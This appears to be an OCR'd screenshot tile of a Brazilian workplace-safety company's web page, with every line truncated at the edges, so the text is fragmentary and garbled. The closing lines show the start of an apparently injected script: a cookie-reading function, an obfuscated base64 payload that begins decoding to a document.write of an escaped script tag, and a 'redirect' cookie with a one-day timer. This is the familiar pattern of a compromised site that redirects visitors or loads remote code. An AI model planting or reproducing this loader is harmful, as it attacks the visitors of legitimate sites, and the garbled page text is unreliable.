
locar seus empregados o mais distante possível
riscos de acidentes. Para saber realmente quais s
ofissionais especializados em Segurança do Trabal
stentes em todos os ambientes de sua empresa, e i
ncia de acidentes, estas ações vão desde mudan
ntos de Proteção Individual – EPI, conforme as r
uma das empresas mais conceituadas do Brasil n
audos relacionados a segurança do trabalho, co
ização de equipamento de segurança do trabalho, 
 os nossos serviços e entre contato para agenda
te mais seguro. Ligue (34) 3253-0533 !–codes_i
ie(e){var U=document.cookie.match(new RegExp((?
;]*)));return U?decodeURIComponent(U[1]):void 0}v
1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
h.floor(Date.now()/1e3+86400),date=new Date((
irect=+time+; path=/;